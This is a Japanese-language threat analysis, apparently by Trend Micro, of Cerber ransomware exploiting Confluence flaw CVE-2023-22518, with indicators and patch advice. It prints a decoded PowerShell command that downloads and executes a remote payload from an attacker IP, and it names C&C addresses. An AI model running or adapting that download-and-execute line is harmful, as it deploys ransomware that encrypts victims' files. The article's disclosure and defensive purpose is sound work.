エクスプロイト&脆弱性

Confluence の脆弱性 CVE-2023-22518を悪用するランサムウェア「Cerber」の攻撃手法を解説

本稿では、Atlassian社の製品である Confluence の認証不備の脆弱性 CVE-2023-22518 を悪用するランサムウェア「Cerber」について解説します。なお、本脆弱性の概念実証(PoC)の公開が報告されているため、修正されたバージョンへの更新もしくは緩和策の検討が推奨されます。

2023年10月31日、Atlassian社は深刻な脆弱性 CVE-2023-22518 に関するセキュリティアドバイザリーを公開しました。CVE-2023-22518は、Confluence Data CenterとConfluence Serverを対象とする認証不備の脆弱性です。第一報では、これらのソフトウェア上に保存されているデータの損失が生じる可能性があると報告されていました。最終的に第二報では、認証されていないユーザによりConfluenceの管理者アカウントが作成され、管理者権限を用いた操作が行われる可能性があることが発表されました。また、同社は、本脆弱性の概念実証(PoC)が2023年11月2日、一般に流出したことを明らかにしました。

トレンドマイクロの監視中に、CVE-2023-22518を悪用するランサムウェアCerberが確認されました。CerberがAtlassian社を標的にしたのは、今回が初めてではありません。本マルウェアは活動を一時休止した後、2021年に再び出現し、Atlassian社のConfluence とGitLabサーバにおけるリモートコード実行の脆弱性を悪用しました。



Cerberは、CVE-2023-22518を悪用することで攻撃を実行します(図1)。



攻撃者は、本脆弱性を悪用することでアクセスに成功すると、リモートペイロードをダウンロードし、実行するために、エンコードされたPowerShellコマンドを実行します。

復号されたPowerShellコマンドは以下の通りです。

powershell.exe -exec bypass -nop -enc IEX((New-Object Net.WebClient).DownloadString(hxxp://193.176[.]179[.]41/tmp.37))

PowerShellスクリプトは、C&C(コマンド&コントロール)サーバ「193.187.172[.]73」に接続し、不正なテキストファイルをダウンロードします。

不正なテキストファイルには、10進数に変換された値が含まれています。これを復号するとCerberのペイロードであることが判明します。



PowerShellスクリプトは、復号されたCerberのペイロードを実行します。その後、システム内のファイルを暗号化し、拡張子「.L0CK3D」を付加します。

そして、ランサムノート(脅迫状)をすべてのディレクトリにおいて作成します。このランサムノートのファイル名は、「read-me3.txt 」です。

さらに、Cerberの展開時に使用されるIPアドレスから複数のLinux bashファイルがダウンロードされていることが明らかになりました。それらの中には、CerberのLinux亜種をダウンロード、実行するファイル「bapo.sh」も含まれます。

Cerberの特定

新旧検体の特徴を比較することで、CVE-2023-022518を悪用するランサムウェアが実際にCerberである確証を得ることができました。なお、Cerberの新しい「支払いサイト」が古いサイトと非常に似ている点や、インターフェースに同じテキストが使用されている点は、注目に値します(図8)。

しかし、新旧亜種の間には相違点も存在します。旧亜種のランサムノートは、HTML形式で作成され、付加される拡張子は「.locked」です。一方、新亜種では、ランサムノートは、テキスト形式で作成されます。また、暗号化されたファイルに付加される拡張子は「.L0CK3D」です。

まとめ

Cerberの活動再開は、過去長期にわたり広範囲に影響を及ぼしたランサムウェアが、休止期間を経て復活し、ペイロードを展開するために新たな脆弱性を悪用していることを意味します。

既に CVE-2023-22518 を悪用した攻撃が確認されていることから、Confluenceの ユーザは、本脆弱性が修正されたバージョンのソフトウェアに更新してください。なお、Atlassian社は、更新がすぐに出来ない場合の緩和策も提供しています。

Trend Vision Oneでは、法人組織が平時からリスクの把握、評価、軽減を行う「Cyber Risk Exposure Management(CREM ※旧称:Attack Surface Risk Management)」とマルウェア等の脅威や、脅威とは断定できない不審な挙動の抽出を行い、影響範囲や感染経路の特定、攻撃の全体像の可視化など、迅速な対処を行うことを支援する「XDR」を提供します。

以下のフィルタおよびルールは、CVE-2023-22518の悪用に対して、さらなる保護を提供します。

Trend Cloud One - Network Security & TippingPoint Protection Filters

- 43453: HTTP: Atlassian Confluence Data Center and Server Authentication Bypass Vulnerability

Trend Cloud One - Workload Security & Deep Security IPS Rules

- 1011899: Atlassian Confluence Data Center and Server Improper Authorization Vulnerability (CVE-2023-22518)

参考記事

Cerber Ransomware Exploits Atlassian Confluence Vulnerability CVE-2023-22518

By: Sophia Nilette Robles, Andrei Alimboyao, Jacob Santos, Maristel Policarpio, Nathaniel Morales, Ivan Nicole Chavez

翻訳:新井 智士(Core Technology Marketing, Trend Micro™ Research)